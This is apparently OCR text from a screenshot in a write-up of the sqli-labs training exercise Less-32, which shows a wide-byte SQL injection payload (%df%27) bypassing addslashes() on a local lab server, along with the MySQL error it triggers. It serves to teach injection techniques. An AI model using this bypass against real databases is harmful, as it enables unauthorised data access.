 Less-32 **Bypass addslashes()**
192.168.232.174/Less-32/?id=%df%27
4
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sqli\Less-
32\index.php on line 43
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax
to use near ''�\'' LIMIT 0,1' at line 1
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : �\'
The Query String you input in Hex becomes : df5c27